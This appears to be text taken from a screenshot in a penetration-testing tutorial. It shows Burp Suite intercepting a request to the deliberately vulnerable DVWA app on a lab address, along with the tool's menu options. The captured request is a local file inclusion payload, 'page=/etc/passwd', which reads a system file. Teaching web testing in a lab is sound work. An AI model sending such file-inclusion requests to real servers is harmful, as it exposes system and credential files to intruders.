 Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.104:80
www.hackingarticles.in
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=f22e1907c5eb3a6e6e44e2442cd77176
Connection: close
Cache-Control: max-age=0
www.hackingarticles.in
Send to Spider
Do an active scan
Send to Intruder
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
? < + > Type a search term